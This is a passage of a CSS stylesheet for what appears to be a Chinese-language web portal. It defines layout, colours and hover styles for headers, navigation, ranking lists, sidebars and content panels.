    width: 50px;
    height: 35px;
    text-align: center;
    float: right;
    background-color: #105191;
    color: #333;
}

.header .header-box {
    padding: 10px 0;
}

.header .logo-name {
    margin-left: 5px;
}

.header .nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    background-color: #dddd24;
}

.header .nav .phone-li {
    width: 60%;
}

.header .nav ul {
    padding: 5px 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
}

.header .nav ul li {
    padding: 12px 0;
    position: relative;
    text-align: center;
}

.header .nav ul li .logo {
    width: 70px;
}

.header .nav ul li a {
    font-size: 16px;
    padding: 6px 24px;
    color: #2b2b2b;
}

.header .nav ul li.active a {
    background: #6a42e3;
    color: #bff4ca;
    border-radius: 6px;
}

.pl-box {
    padding-top: 10px;
    padding-bottom: 5px;
}

.pl-box .pl-tou {
    padding: 20px 0;
    background-color: #FDE5BC;
}

.pl-box .pl-tou h1 {
    margin-left: 20px;
}

.pl-box .pl-tou p {
    margin-top: 10px;
    line-height: 1.6;
    margin-left: 20px;
}

.col-box {
    padding-bottom: 20px;
}

.lian-box {
    background: url('../images/lian-bg.png');
    background-size: 100% 100%;
    min-height: 320px;
}

.lian-box .lian-wrap {
    width: 680px;
    margin: 0 auto;
    color: #fff;
    padding-top: 90px;
}

.lian-box .lian-wrap .lian-head {
    color: #fff;
}

.lian-box .lian-wrap .lian-name {
    margin-top: 10px;
    font-size: 22px;
}

.lian-box .lian-wrap p {
    margin-top: 20px;
    line-height: 1.6;
}

.zd14b3main-box .pingtai-box .pingtai-wrap {
    padding: 30px 20px;
    margin: 0 auto;
    min-height: 100px;
}

.zd14b3main-box .pingtai-box .pingtai-guan {
    background-size: 100%;
}

.zd14b3main-box .pingtai-box .pingtai-guan p {
    margin-top: 15px;
    color: #444;
}

.zd14b3main-box .pingtai-box .pingtai-mian {
    border-top: 1px solid #EAECF2;
}

.zd14b3main-box .pingtai-box .guanyu {
    font-weight: bold;
    width: 100%;
    text-align: center;
}

.zd14b3main-box .pingtai-box .guanyu span {
    display: inline-block;
    padding-bottom: 10px;
    color: #4da3fa;
    padding-bottom: 7px;
    font-size: 22px;
}

.zd14b3main-box .pingtai-box .lianxi {
    font-weight: bold;
    width: 100%;
    text-align: center;
}

.zd14b3main-box .pingtai-box .lianxi span {
    display: inline-block;
    padding-bottom: 10px;
    color: #4da3fa;
    padding-bottom: 7px;
    font-size: 22px;
}

.zd14b3main-box .pingtai-box .mianze {
    font-weight: bold;
    width: 100%;
    text-align: center;
}

.zd14b3main-box .pingtai-box .mianze span {
    font-size: 22px;
    display: inline-block;
    padding-bottom: 10px;
    color: #4da3fa;
    padding-bottom: 7px;
}

.zd14b3main-box .pingtai-box h4 {
    color: #999999;
    margin-top: 20px;
}

.zd14b3main-box .pingtai-box p {
    margin-top: 10px;
    line-height: 1.5;
    font-size: 15px;
    color: #333;
}

.zd14b3main-box .lb-box .lb-left {
    height: 380px;
    float: left;
    width: 300px;
    background: #3395F0;
    color: #fff;
}

.zd14b3main-box .lb-box .lb-left .title {
    padding-top: 20px;
    padding-left: 20px;
    font-size: 18px;
}

.zd14b3main-box .lb-box .lb-left p {
    padding: 20px;
    line-height: 1.8;
    font-size: 15px;
}

.zd14b3main-box .lb-box .lb-midder {
    float: left;
    width: 410px;
    padding: 0 50px;
}

.zd14b3main-box .lb-box .lb-midder .title {
    font-size: 18px;
}

.zd14b3main-box .lb-box .lb-midder .title span {
    display: inline-block;
    width: 6px;
    margin-right: 10px;
    height: 6px;
    background: #fff;
    border-radius: 50%;
    border: 3px solid #BF0614;
}

.zd14b3main-box .lb-box .lb-midder .midder-li {
    padding: 10px 0;
    margin-top: 18px;
    border-bottom: 1px solid #f0f0f0;
}

.zd14b3main-box .lb-box .lb-midder h3 {
    font-weight: 400;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zd14b3main-box .lb-box .lb-midder h3 span {
    display: inline-block;
    padding: 3px 4px;
    background: #3395F0;
    margin-right: 8px;
    color: #fff;
    border-radius: 10px;
    border-top-left-radius: 0;
}

.zd14b3main-box .moreBtn {
    display: block;
    margin-top: 10px;
    text-align: center;
    background: #f8f8f8;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    color: #333;
    font-size: 14px;
    padding: 15px 0;
}

.zd14b3main-box .statistics {
    background: #fff;
    height: 120px;
    border: 1px solid #ccc;
}

.zd14b3main-box .statistics .name {
    width: 50px;
    padding: 0 5px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 18px;
    background: #4284e2;
    color: #fff;
    height: 120px;
    position: relative;
    float: left;
}

.zd14b3main-box .statistics .name .text {
    display: inline-block;
    margin-left: 4px;
}

.zd14b3main-box .statistics .name .san {
    display: inline-block;
    position: absolute;
    top: 50px;
    right: -8px;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-left: 10px solid #4284e2;
    border-bottom: 10px solid transparent;
}

.zd14b3main-box .statistics .statistics-num ul {
    display: flex;
}

.zd14b3main-box .statistics .statistics-num ul li {
    width: 30%;
    text-align: center;
    position: relative;
}

.zd14b3main-box .statistics .statistics-num ul li .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #858FA7;
    top: 30px;
    right: 0;
}

.zd14b3main-box .statistics .statistics-num ul li strong {
    display: inline-block;
    margin-top: 5px;
    font-size: 28px;
    color: #DD3C57;
}

.zd14b3main-box .statistics .statistics-num ul li .start {
    margin-top: 25px;
    font-size: 18px;
}

.zd14b3main-box .statistics .statistics-num ul li .num {
    margin-top: 15px;
}

.zd14b3main-box .statistics .statistics-num ul li .num .look {
    background: #858FA7;
    padding: 4px 7px;
    color: #fff;
    font-size: 12px;
}

.zd14b3main-box .statistics .statistics-num ul li:nth-child(4) {
    border-right: 0;
}

.zd14b3main-box {
    background: #eeeeec;
    padding-bottom: 20px;
}

.big-about {
    background-color: #ececec;
}

.big-about .about-fff {
    padding-top: 20px;
    padding-bottom: 50px;
}

.big-about .wrap {
    padding-bottom: 30px;
    width: 1200px;
    background: #fff;
}

.zd14b3main-box2 {
    margin-top: 0;
    background-color: #eeeeec;
}

.zd14b3main-box2 .zd14b3main-left {
    margin-top: 0;
}

.title-biao {
    font-size: 18px;
}

.h1-bgBox {
    width: 350px;
    background: url('../images/title-bg.png');
    height: 380px;
    margin-bottom: 10px;
}

.h1-bgBox .title-h1 {
    display: flex;
    padding-top: 20px;
    justify-content: center;
}

.logo-top {
    width: 1200px;
    display: flex;
    margin: 0 auto;
    padding: 8px 0;
    align-items: center;
    justify-content: space-between;
}

.h1-bgBox .title-h1 h1 {
    display: inline-block;
    width: 183px;
    height: 53px;
    font-weight: bold;
    font-size: 19px;
    color: #C76912;
    text-align: center;
    line-height: 45px;
    background: url(../images/title-h1.png);
}

.h1-bgBox p {
    line-height: 1.5;
    color: #C76912;
    padding: 15px;
}

.shuoming-box {
    background: #EFF6FC;
    padding: 20px;
}

.shuoming-box h1 {
    font-size: 18px;
    text-align: center;
}

.shuoming-box p {
    margin-top: 10px;
    line-height: 1.5;
}

.qun {
    margin-top: 10px;
}

.redian-box {
    background: #f5f5f5;
    box-shadow: 0px 0px 10px 0px rgba(218, 207, 204, 0.6);
    border-radius: 10px;
    margin: 20px 0px 10px 0px;
}

.redian-box .tou {
    margin-bottom: 20px;
}

.redian-box .redian-a {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    text-align: center;
    padding: 0 5px;
    padding-bottom: 15px;
}

.redian-box .redian-a a {
    display: inline-block;
    width: 49%;
    margin-bottom: 10px;
    padding: 7px 0;
    font-size: 15px;
    color: #e91515;
    background: #e0cff5;
    border: 1px dotted #da0f5f;
    border-radius: 8px;
}

.redian-box .redian-a a:hover {
    background: #f17f4b;
    color: #540c74;
}

.tou-title {
    padding: 30px;
    background: #99B9EA;
    color: #fff;
}

.tou-title h1 {
    font-size: 18px;
}

.tou-title p {
    margin-top: 10px;
    line-height: 1.7;
}

.introduce-box {
    margin-top: 20px;
}

.introduce-box .introduce-left {
    float: left;
    width: 632px;
    height: 425px;
    background: url('../images/introduce-bg.png') no-repeat;
}

.introduce-box .introduce-left p {
    padding: 20px;
    line-height: 1.7;
    color: #333;
}

.introduce-box .introduce-right {
    width: 550px;
    float: right;
}

.introduce-box .introduce-right .right-tui {
    padding: 15px 10px;
    border: 1px solid #f0f0f0;
}

.introduce-box .introduce-right .right-tui .tui-title {
    font-size: 20px;
}

.introduce-box .introduce-right .right-tui .tui-title span {
    display: inline-block;
    margin-right: 10px;
    width: 5px;
    height: 17px;
    background: #F8211F;
}

.introduce-box .introduce-right .right-tui ul {
    display: flex;
    flex-wrap: wrap;
}

.introduce-box .introduce-right .right-tui li {
    width: 48%;
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.introduce-box .introduce-right .right-tui li h3 {
    margin-left: 5px;
    width: 172px;
    overflow: hidden;
    white-space: nowrap;
    font-weight: 400;
    color: #333;
    text-overflow: ellipsis;
}

.introduce-box .introduce-right .right-tui li .left-img {
    overflow: hidden;
    width: 67px;
}

.introduce-box .introduce-right .right-tui li img {
    width: auto;
    height: 47px;
}

.title-heng {
    display: inline-block;
    width: 4px;
    margin-right: 8px;
    height: 19px;
    background: url('../images/tan.png') no-repeat;
}

.h1-box {
    margin-bottom: 20px;
    background: #fff;
}

.h1-box h1 {
    padding: 20px;
    text-align: center;
    margin: 0 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #C8E9FE;
    font-size: 17px;
    color: #000;
    padding-left: 20px;
}

.h1-box p {
    padding: 10px 20px;
    line-height: 1.6;
    text-indent: 2em;
    font-size: 15px;
    color: #333;
}

.hushenjing {
    background: #f5f5f5;
    border-radius: 10px;
    box-shadow: 0px 0px 10px 0px rgba(218, 207, 204, 0.6);
    margin-bottom: 20px;
}

.dao-title {
    padding: 18px;
    margin-bottom: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
}

.dao-title p {
    margin-top: 6px;
    line-height: 1.6;
}

.introduce-title .text {
    line-height: 1.7;
    padding: 10px 10px;
}

.content-box {
    padding: 30px 0px 0px 0;
}

.left-nav {
    background: #f8f8f8;
    box-shadow: 0px 8px 8px 0px rgba(215, 215, 215, 0.3);
    border-bottom: 1px solid #F2F2F2;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    height: 60px;
}

.left-nav-fixed {
    position: fixed;
    top: 0;
    z-index: 1000;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}

.zd14b3main-left {
    border-radius: 5px;
    width: 820px;
    background-color: #fdf1f1;
    float: left;
}

.zd14b3main-left .content-top {
    padding: 20px 15px;
    margin-bottom: 20px;
    background: url('../images/tou-bg.png');
    color: #fff;
}

.zd14b3main-left .content-top h1 {
    font-size: 18px;
}

.zd14b3main-left .content-top p {
    margin-top: 10px;
    line-height: 1.7;
}

.zd14b3main-left .page-box {
    padding: 20px 0 30px 0;
    text-align: center;
}

.zd14b3main-left .page-box ul {
    display: flex;
    justify-content: center;
}

.zd14b3main-left .page-box a {
    display: inline-block;
    padding: 4px 8px;
    border-radius: 5px;
    border: 1px solid #999;
    margin-right: 4px;
}

.zd14b3main-left .page-box a.active {
    background: #FB7A01;
    border: 1px solid #FB7A01;
    color: #fff;
}

.zd14b3main-left .left-big {
    padding: 20px;
}

.zd14b3main-left .statistics-box {
    display: flex;
    background: #759EED;
    height: 120px;
}

.zd14b3main-left .statistics-box p {
    margin-top: 30px;
    font-size: 18px;
}

.zd14b3main-left .statistics-box p strong {
    font-size: 26px;
    color: #fc3052;
}

.zd14b3main-left .statistics-box .tiao {
    position: absolute;
    width: 1px;
    height: 55px;
    background: #fff;
    top: 30px;
    right: 0;
}

.zd14b3main-left .statistics-box .look {
    margin-top: 20px;
    color: #fff;
    font-size: 16px;
}

.zd14b3main-left .statistics-box li {
    position: relative;
    width: 25%;
    text-align: center;
}

.zd14b3main-left .nav-ul {
    border-bottom: 0;
    display: flex;
    justify-content: center;
    position: relative;
}

.zd14b3main-left .nav-ul li {
    font-size: 17px;
    cursor: pointer;
    position: relative;
    margin-right: 10%;
    color: #000;
    text-align: center;
}

.zd14b3main-left .nav-ul li span {
    display: inline-block;
    font-size: 18px;
    line-height: 60px;
    color: #e70a0a;
}

.zd14b3main-left .nav-ul li.active span {
    font-weight: bold;
    color: #b3f28c;
    background: #4717c3;
    padding: 0 15px;
    border-radius: 3px;
}

.zd14b3main-left .nav-ul .san {
    position: absolute;
    right: -20px;
    top: 0px;
    display: inline-block;
    width: 0;
    height: 0;
    border-top: 37px solid #fff;
    border-right: 20px solid transparent;
}

.zd14b3main-left .nav-ul li.search {
    background: #fff;
    border: 0;
    padding: 0 0 2px 10px;
    vertical-align: bottom;
}

.zd14b3main-left .nav-ul li.search em {
    display: inline-block;
    width: 8px;
    height: 18px;
    background: #4284e2;
}

.zd14b3main-left .nav-ul li.search span {
    vertical-align: top;
    display: inline-block;
}

.zd14b3main-left .column-tab {
    padding-top: 10px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    display: none;
}

.zd14b3main-left .column-tab li {
    padding: 13px 20px 12px 10px;
    border-bottom: 1px solid #F5F7FB;
}

.zd14b3main-left .column-tab li .title {
    margin-bottom: 15px;
    font-size: 18px;
    margin-top: 5px;
}

.zd14b3main-left .column-tab li .title a {
    color: #333;
}

.zd14b3main-left .column-tab li:hover {
    background: #f5e9ee;
}

.zd14b3main-left .column-tab li:hover {
    border: 1px dashed #8e9df7;
}

.zd14b3main-left .column-tab li img {
    width: 180px;
    min-height: 180px;
    float: left;
}

.zd14b3main-left .column-tab .left-img {
    float: left;
    position: relative;
    height: 180px;
    overflow: hidden;
    width: 180px;
}

.zd14b3main-left .column-tab .left-img .biao {
    position: absolute;
    display: inline-block;
    left: 0;
    top: 0;
    z-index: 999;
    padding: 6px 8px;
    border: 1px solid #E1E3ED;
    color: #ABACB5;
    font-size: 14px;
}

.zd14b3main-left .column-tab .zd14b3list-right {
    float: right;
    margin-left: 0px;
    width: 590px;
    position: relative;
}

.zd14b3main-left .column-tab .zd14b3list-right .list-duo {
    padding-left: 75px;
    position: relative;
}

.zd14b3main-left .column-tab .zd14b3list-right .list-duo .time {
    position: absolute;
    left: 0px;
    color: #333;
    font-size: 20px;
    top: 30px;
}

.zd14b3main-left .column-tab .zd14b3list-right .list-time {
    position: absolute;
    left: 10px;
    display: inline-block;
    padding: 20px 30px 20px 0;
    border-right: 1px solid #EDEDED;
    top: 40px;
    font-size: 24px;
    color: #333;
}

.zd14b3main-left .column-tab .zd14b3list-right .label {
    display: inline-block;
    padding: 4px 8px;
    font-size: 14px;
    margin-top: 3px;
    color: #e91515;
    background: #e0cff5;
    border: 1px dotted #da0f5f;
    border-radius: 8px;
}

.zd14b3main-left .column-tab .zd14b3list-right .label:hover {
    background: #f17f4b;
    color: #540c74;
}

.zd14b3main-left .column-tab .zd14b3list-right p {
    margin-top: 10px;
    line-height: 1.5;
    font-size: 14px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    height: 60px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.zd14b3main-left .column-tab .zd14b3list-right .num {
    float: right;
    color: #999;
    font-size: 14px;
}

.zd14b3main-left .column-tab .zd14b3list-right .num span {
    margin-right: 47px;
    color: #999;
}

.zd14b3main-left .column-tab .zd14b3list-right .shijian {
    font-size: 20px;
    color: #333;
}

.zd14b3main-left .column-tab .address {
    display: flex;
    width: 100%;
    justify-content: space-between;
    align-items: center;
    margin-top: 10px;
    color: #121201;
    font-size: 14px;
}

.zd14b3main-left .column-tab .address span {
    margin-right: 10px;
}

.zd14b3main-left .column-tab .address .you {
    background: url(../images/you.png);
    width: 17px;
    height: 12px;
}

.zd14b3main-left .column-tab .address .num {
    float: left;
    color: #666;
}

.zd14b3main-left .column-tab .address .num span {
    color: #666;
}

.zd14b3main-left .column-tab .address .name {
    margin-left: 10px;
}

.zd14b3main-left .column-tab .list-address {
    float: right;
    width: 240px;
    margin-left: 10px;
}

.zd14b3main-left .column-tab .list-address .head-img {
    margin-left: 10px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    margin-top: 30px;
}

.zd14b3main-left .column-tab .list-address .address-text {
    float: left;
    margin-left: 40px;
}

.zd14b3main-left .column-tab .list-address .address-text .name {
    margin-top: 20px;
    width: 120px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    color: #333;
}

.zd14b3main-left .column-tab .list-address .address-text .time {
    padding: 10px 0;
    color: #999;
}

.zd14b3main-left .column-tab .list-address .address-text .num {
    color: #999;
}

.zd14b3main-left .column-tab .list-address .address-text span {
    margin-right: 10px;
}

.zd14b3main-left .zd14b3column-show {
    display: block;
}

.xin-bg {
    padding: 0 20px;
    height: 140px;
    background: url('../images/li-title.png');
}

.xin-bg h1 {
    padding-top: 10px;
    font-size: 20px;
}

.xin-bg h1 em {
    display: inline-block;
    width: 3px;
    height: 16px;
    margin-right: 6px;
    background-color: #3D7EFF;
}

.xin-bg p {
    margin-top: 10px;
    line-height: 1.8;
}

.zd14b3main-right {
    float: right;
    width: 365px;
}

.zd14b3main-right .right-redian {
    width: 100%;
    height: 380px;
    background: url('../images/hot-bg.png') no-repeat;
    position: relative;
    background-size: 100% 100%;
}

.zd14b3main-right .right-redian a {
    position: absolute;
    color: #3395F0;
}

.zd14b3main-right .right-redian a:nth-child(1) {
    top: 70px;
    right: 210px;
}

.zd14b3main-right .right-redian a:nth-child(2) {
    top: 120px;
    left: 205px;
}

.zd14b3main-right .right-redian a:nth-child(3) {
    top: 172px;
    right: 210px;
}

.zd14b3main-right .right-redian a:nth-child(4) {
    top: 223px;
    left: 205px;
}

.zd14b3main-right .right-redian a:nth-child(5) {
    top: 278px;
    right: 210px;
}

.zd14b3main-right .right-redian a:nth-child(6) {
    top: 330px;
    left: 205px;
}

.zd14b3main-right .toutiao-box {
    padding: 20px;
    background: linear-gradient(#fde8bb, #ffda96);
    margin-bottom: 10px;
}

.zd14b3main-right .toutiao-box h1 {
    font-size: 22px;
    font-weight: 400;
}

.zd14b3main-right .toutiao-box p {
    margin-top: 10px;
    line-height: 1.7;
}

.zd14b3main-right .ranking {
    padding: 20px 0;
    border: 1px solid #ccc;
}

.zd14b3main-right .ranking h3 {
    padding: 0 20px;
    font-weight: 400;
    font-size: 17px;
    margin-top: 5px;
}

.zd14b3main-right .ranking h3 span {
    vertical-align: top;
}

.zd14b3main-right .ranking h3 em {
    display: inline-block;
    width: 5px;
    height: 20px;
    background: #27B3D6;
    margin-right: 4px;
}

.zd14b3main-right .ranking h3 a {
    color: #000;
}

.zd14b3main-right .ranking h3 a img {
    margin-top: 0px;
    float: right;
}

.zd14b3main-right .ranking .ranking-box {
    padding: 20px;
}

.zd14b3main-right .ranking .ranking-box .ranking-title {
    font-size: 17px;
    color: #333;
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid #fff;
    padding: 10px 2px;
}

.zd14b3main-right .ranking .ranking-box .ranking-title span {
    display: inline-block;
    text-align: center;
}

.zd14b3main-right .ranking .ranking-box .ranking-title .shi {
    width: 40%;
}

.zd14b3main-right .ranking .ranking-box .ranking-list li {
    margin-top: 10px;
    padding: 10px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #ddd;
}

.zd14b3main-right .ranking .ranking-box .ranking-list li img {
    border: 1px solid #ccc;
    border-radius: 8px;
    width: 100px;
    max-height: 63px;
}

.zd14b3main-right .ranking .ranking-box .ranking-list li .shi {
    display: inline-block;
    width: 30%;
    text-align: center;
}

.zd14b3main-right .ranking .ranking-box .ranking-list li a {
    text-align: center;
}

.zd14b3main-right .ranking .ranking-box .ranking-list li a .fang {
    border-radius: 5px;
    background: #28B4D7;
    padding: 4px 6px;
    color: #fff;
}

.zd14b3main-right .jies .tou {
    text-align: center;
    margin-top: 30px;
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    font-weight: 400;
    position: relative;
}

.zd14b3main-right .jies .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zd14b3main-right .jies .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zd14b3main-right .jies .jies-box {
    padding: 10px;
    line-height: 1.8;
    font-size: 15px;
    color: #333;
}

.zd14b3main-right .qun {
    background: #f5f5f5;
    margin: 20px 0px 10px 0px;
}

.zd14b3main-right .qun .tou {
    font-size: 18px;
    position: relative;
    color: #000;
}

.zd14b3main-right .qun h1 {
    font-weight: 400;
}

.zd14b3main-right .qun .qun-box {
    padding: 25px 0;
    text-align: center;
    border-radius: 12px;
}

.zd14b3main-right .qun .qun-box img {
    display: block;
    margin: 0 auto;
    transition: all 0.5s ease-in-out;
    max-width: 100%;
    height: auto;
    border-radius: 12px;
}

.zd14b3main-right .qun .qun-box img:hover {
    transform: scale(1.15);
}

.zd14b3main-right .qun .text {
    padding: 0 10px;
    line-height: 1.6;
    font-size: 15px;
}

.zd14b3main-right .toutiao {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}

.zd14b3main-right .toutiao .tou {
    font-size: 18px;
    padding: 13px 10px;
    color: #000;
    margin-bottom: 15px;
}

.zd14b3main-right .toutiao .tou .heng {
    float: right;
    margin-top: -8px;
    width: 160px;
    height: 30px;
    background: #CCCCCC;
    position: relative;
}

.zd14b3main-right .toutiao .tou .heng span {
    display: inline-block;
    width: 0;
    height: 0;
    position: absolute;
    left: -22px;
    top: 0;
    border-bottom: 30px solid #ccc;
    border-left: 22px solid transparent;
}

.zd14b3main-right .toutiao h3 {
    font-weight: 400;
    padding: 10px 10px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zd14b3main-right .toutiao .left-dian {
    display: inline-block;
    padding: 2px 4px;
    border-radius: 12px;
    border: 1px solid #666;
    margin-right: 10px;
}

.zd14b3main-right .toutiao2 {
    margin-top: 0;
}

.zd14b3main-right .read-box {
    margin-top: 10px;
    border: 1px solid #f0f0f0;
    position: relative;
}

.zd14b3main-right .read-box .tou {
    font-size: 20px;
    padding: 13px 10px;
    color: #D40300;
    margin-bottom: 15px;
}

.zd14b3main-right .read-box .read-list {
    padding: 10px 0 20px 0;
}

.zd14b3main-right .read-box .read-list img {
    width: 95%;
    margin-left: 2%;
}

.zd14b3main-right .read-box .read-list li {
    background: #fff;
    position: relative;
    align-items: center;
    padding: 3% 10px;
}

.zd14b3main-right .read-box .read-list li .num {
    position: absolute;
    bottom: 39px;
    right: 9px;
    display: inline-block;
    padding: 2px 5px;
    background: #FF3333;
    color: #fff;
}

.zd14b3main-right .read-box .read-list li em {
    display: inline-block;
    padding: 2px 5px;
    font-size: 14px;
    border-radius: 5px;
    color: #fff;
    background-color: #FFAE2F;
}

.zd14b3main-right .read-box .read-list li h4 {
    margin-left: 2px;
    margin-top: 10px;
    font-weight: 400;
    padding-bottom: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    border-bottom: 1px solid #ccc;
}

.zd14b3main-right .read-box .read-list li p {
    margin-top: 10px;
    overflow: hidden;
}

.zd14b3main-right .read-box2 {
    margin-top: 0;
    margin-bottom: 10px;
}

.zd14b3main-right .tui-du {
    padding-bottom: 10px;
}

.zd14b3main-right .tui-du .tou {
    position: relative;
    font-size: 18px;
    padding: 10px 0;
    color: #000;
}

.zd14b3main-right .tui-du .zai-list li {
    padding: 10px 30px;
    margin-right: 5px;
    position: relative;
    align-items: center;
}

.zd14b3main-right .tui-du .zai-list li .icon1 {
    display: inline-block;
    vertical-align: top;
    margin-top: 10px;
    border-radius: 50%;
    background-color: #63667A;
    width: 5px;
    height: 5px;
    margin-right: 10px;
}

.zd14b3main-right .tui-du .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zd14b3main-right .tui-du .zai-list li img {
    border-radius: 10px;
    width: 100%;
}

.zd14b3main-right .tui-du .zai-list h3 {
    font-weight: 400;
    border-bottom: 1px solid #f0f0f0;
    font-size: 17px;
    line-height: 1.5;
}

.zd14b3main-right .zai-box {
    background: #f5f5f5;
    box-shadow: 0px 0px 10px 0px rgba(218, 207, 204, 0.6);
    border-radius: 10px;
    margin: 20px 0px 10px 0px;
    padding-bottom: 20px;
}

.zd14b3main-right .zai-box .tou {
    padding-bottom: 10px;
    font-size: 18px;
    position: relative;
    color: #000;
}

.zd14b3main-right .zai-box .zai-list li {
    display: flex;
    padding: 10px;
    align-items: center;
    border-bottom: 1px solid #f0f0f0;
}

.zd14b3main-right .zai-box .zai-list li:hover {
    background: #fff
}

.zd14b3main-right .zai-box .zai-list li .icon1 {
    display: inline-block;
    border-radius: 50%;
    background-color: #F2F2F2;
    width: 5px;
    height: 5px;
    margin-right: 10px;
}

.zd14b3main-right .zai-box .zai-list li .icon-num {
    padding: 2px;
    border-radius: 5px;
    border: 1px solid #ccc;
    display: inline-block;
    margin-right: 5px;
}

.zd14b3main-right .zai-box .zai-list li .l-img {
    width: 27%;
    overflow: hidden;
}

.zd14b3main-right .zai-box .zai-list li .l-img img {
    height: 60px;
}

.zd14b3main-right .zai-box .zai-list h3 {
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5;
    font-size: 15px;
    padding-bottom: 5px;

}

.zd14b3main-right .tui-box {
    margin: 20px 0px 20px 0px;
    box-shadow: 0px 0px 10px 0px rgba(218, 207, 204, 0.6);
    border-radius: 10px;
    background: #f5f5f5;
    position: relative;
}

.zd14b3main-right .tui-box .tou {
    font-size: 18px;
    color: #000;
}

.zd14b3main-right .tui-box .tui-one {
    padding: 10px 0;
    display: flex;
    margin: 0 10px;
    align-items: center;
    border-bottom: 1px solid #F2F2F2;
}

.zd14b3main-right .tui-box .tui-one img {
    border-radius: 3px;
    width: 136px;
    height: 136px;
}

.zd14b3main-right .tui-box .tui-one h3 {
    margin-top: 5px;
    margin-left: 10px;
    line-height: 1.3;
    padding-bottom: 5px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.zd14b3main-right .tui-box .tui-one h3 a {
    color: #333;
}

.zd14b3main-right .tui-box .tui-li {

    padding: 10px;
    overflow: hidden;
    display: flex;
    position: relative;
    align-items: center;
}

.zd14b3main-right .tui-box .tui-li:hover {
    background: #fff
}

.zd14b3main-right .tui-box .tui-li .tui-num {
    display: inline-block;
    width: 20px;
    height: 20px;
    text-align: center;
    background-color: #4717c3;
    border-radius: 50%;
    margin-right: 10px;
    color: #b7f012;
}

.zd14b3main-right .tui-box .tui-li img {
    width: 90px;
    border-radius: 5px;
}

.zd14b3main-right .tui-box .tui-li h3 {
    font-weight: 400;
    padding: 5px 0;
    line-height: 1.4;
    font-size: 15px;
}

.zd14b3main-right .tui-box .tui-li h3 a {
    color: #666;
}

.jilu {
    position: relative;
}

.jilu .tai {
    position: absolute;
    top: 0;
    left: -30px;
    padding: 8px;
    background: #28B2D6;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    width: 15px;
}

.jilu .lu {
    position: absolute;
    top: 160px;
    left: -30px;
    width: 15px;
    padding: 8px;
    background: #FF4141;
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
    color: #fff;
    margin-right: 15px;
}

.lsm {
    background: #CCCCCC;
    padding: 20px;
}

.lsm p {
    line-height: 1.6;
}

.line-bg {
    margin-top: 30px;
    padding: 20px;
    background: #fff;
    border: 1px solid #858FA7;
}

.line-bg .line-title {
    position: relative;
    display: flex;
    justify-content: space-between;
    padding-top: 10px;
}

.line-bg .line-title p em {
    display: inline-block;
    width: 3px;
    height: 14px;
    background: #28B2D6;
}

.line-bg .line-title p span {
    display: inline-block;
}

.line-bg .line-title p .title {
    font-size: 18px;
    padding-bottom: 10px;
}

.line-bg .line-title p .gong {
    margin-right: 15px;
}

.line-bg .line-title p .gong strong {
    color: #DF4960;
}

.line-bg .line-nav {
    padding: 20px 0;
}

.line-bg .line-nav .num {
    line-height: 30px;
    margin-right: 20px;
}

.line-bg .line-nav .num strong {
    color: #DF4960;
}

.line-bg .line-nav p {
    float: left;
}

.line-bg .line-nav p span {
    display: inline-block;
    padding: 8px 10px;
    margin-right: 8px;
    color: #666;
}

.line-bg .line-nav p span.active {
    color: #1f56c5;
}

.line-bg .line-nav .nav-search {
    float: right;
    position: relative;
    border-bottom: 1px solid #27B3D6;
}

.line-bg .line-nav .nav-search .search-icon {
    margin-top: 10px;
}

.line-bg .line-nav .nav-search input {
    height: 32px;
    width: 220px;
    color: #999;
}

.line-bg .line-nav .nav-search span {
    height: 32px;
    line-height: 32px;
    text-align: center;
    color: #27B3D6;
    position: absolute;
    border-top-right-radius: 5px;
    border-bottom-right-radius: 5px;
    right: 0;
    top: 1px;
    display: inline-block;
}

.line-bg .nav-title {
    margin-top: 20px;
    padding: 10px 30px 15px 20px;
    justify-content: space-between;
    border-bottom: 1px solid #858FA7;
    background: #F9F9F9;
    display: flex;
}

.line-bg .nav-title .logo {
    width: 100px;
    text-align: left;
}

.line-bg .nav-title span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

.line-bg .line-list {
    background: #F9F9F9;
}

.line-bg .line-list li {
    padding: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    border-bottom: 1px solid #eee;
}

.line-bg .line-list li .img {
    width: 100px;
}

.line-bg .line-list li img {
    width: 100px;
    height: 63px;
    border: 1px solid #ddd;
}

.line-bg .line-list li span {
    text-align: center;
    display: inline-block;
    width: 13%;
}

